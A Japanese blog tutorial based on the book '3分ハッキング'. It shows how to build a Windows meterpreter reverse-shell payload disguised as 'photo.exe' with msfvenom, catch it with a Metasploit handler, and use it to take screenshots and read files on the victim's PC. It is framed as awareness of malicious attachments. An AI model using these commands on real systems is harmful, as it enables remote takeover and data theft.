疑問
メールの添付ファイルを開いたらパソコンが勝手に動いた!?
パソコンが急に重くなった!
そんな方への記事です。
結論
ハッキングの手法を知ることで身を守れるようになります。
「3分ハッキング」という書籍を参考にしながら一緒に学んでいきましょう。
あらすじ
「3分ハッキング」では新入社員の「しょーじ君」がハッキング技術を一から学んでいくストーリーです。
ハッキングツールを入手したり、会社がハッキングされたり、最後には自分が、、、などいろいろな展開があります。
実際に手を動かしながら学べるようにもできています。
わたしも同じ流れで学んでいこうと思います。
本自体は2時間ほどで読みあわるボリュームでした。
ストーリー形式だったので楽しく読めましたよ♪
「しょーじくん」含め、登場人物みんなのIT知識はとても高かったですが(笑
マルウェア
準備
VirtualBoxを起動します。
KaliLinuxを起動します。
ユーザー名とパスワードはkaliです。
※kaliLinuxとVirtualBoxのインストール方法

ifconfigを入力して、inet addr:と書かれた場所からIPアドレスを確認します。
マルウェアみたいなもの
画面左上のTerminaをクリックしてコマンド入力画面を開きます。
ifconfigを入力して、inet と書かれた場所からIPアドレスを確認します。
ファイルを作成するコマンドを入力します。
msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.1.18 LPORT=4444 -f exe>photo.exe
※192.168.1.18はifconfigで探したIPアドレスを入力してください。
Fileアイコンをクリックして作成できたか確認しましょう。
Fileアイコン→Home→Photo.exeがあればOKです。
解説
msfvenomコマンドでペイロードジェネレーターを操作します。
-pオプションでペイロードを指定しています。
KaliLinuxにはあらかじめペイロードが用意されています。
windows用、Linux用、Android用が用意されています。
LHOSTとLPORTの部分で、ペイロードが接続する先のアドレスとポートを指定しています。
※ポートとはデータの出入口のことです。0番から65536番まであります。

192.168.1.18はKaliLinuxのIPアドレスです。
444は他のサービスが使用していないポート番号です。
-fオプションで出力形式を指定します。
windws用はexe形式です。
Linux用ならelf形式です。
Android用ならapk形式です。
photo.exeは任意のファイル名でOKです。
あとはこのファイルが実行されるのを待ちます。
ペイロードからの通信を受け取って遠隔操作を行うためにKaliLinuxを設定しておきます。
遠隔操作の設定
アプリからmetasploit frameworkをクリックします。

msf6 >と表示され、コマンド待機画面になりました。
通信を受け取るためのモジュールを起動するコマンドを入力します。
※モジュールとは部品という意味です。
use exploit/multi/handler
入力後、Enterを押します。
msf6 exploit(multi/handler) > に変わりました。
続いて、通信を受け取るためのコマンドを入力します。
set payload windows/meterpreter/reverse_tcp
入力後、Enterを押します。
ペイロードが接続するアドレスとポートを入力します。
set lhost 192.168.1.18
※192.168.1.18はifconfigで探したIPアドレスを入力してください。
set lport 4444
※他のサービスに割り当てられていないポート番号です。
exploit と入力してください。
Started reverse TCP handler on 192.168.1.18:4444 とメッセージが表示されます。
ペイロードからの通信を待機開始しました。

ファイルをクリックすると、、、
マルウェアを送り相手が「photo.exe」を開くと遠隔操作ができるようになります。
Meterpreter session l openedとメッセージが表示されます。
getuidを入力すると遠隔操作相手の情報がわかります。
sysinfoを入力するとOSのバージョンや言語設定などを確認できます。
screenshotを入力すると、遠隔操作されている画面をスクリーンショットで取得することができます。
ファイルの操作はLInuxコマンドで操作できます。
cd/users/shoji-test/desktopでデスクトップにも移動できます。
lsコマンドを入力すればファイル一覧が表示されます。
catコマンドでファイルの中身を見ることができます。
まとめ
添付ファイルを開いただけで、パソコンが遠隔操作され情報を抜き取られます。
この手法で入手したデータを暗号化して身代金を要求されることがあります。
相手先のアドレスをしっかりと確認して、信頼できる相手からのみ添付ファイルを開きましょう。
一緒に一歩踏み出しましょう♪
では♪
3分ハッキング サイバー攻撃から身を守る知識


コメント